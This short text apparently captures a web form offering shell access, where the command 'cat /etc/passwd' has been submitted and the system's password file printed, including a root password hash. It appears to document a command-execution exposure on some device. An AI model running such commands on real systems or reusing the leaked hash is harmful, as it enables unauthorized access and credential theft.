 please input shell command: cat /etc/passwd
Submit
root:$1$mrKsqpTR$lLZLe9uemFzHi1g7yhP86/:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/bin/false
games:x:12:100:games:/usr/games:/bin/false
gopher:x:13:30:gopher:/var/gopher:/bin/false
ftp:x:14:50:FTP User:/var/ftp:/bin/false
hacluster:x:24:24:HA Cluster User:/var/run/heartbeat/cores/hacluster:/bin/false
named:x:25:25:Named:/var/named:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/sh
mysql:x:27:27:Mini SQL Database Manager:/var/lib/mysql:/bin/sh
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpm:x:37:37::/var/lib/rpm:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
gdm:x:42:42::/var/gdm:/bin/false
mailnull:x:47:47::/var/spool/mqueue:/bin/false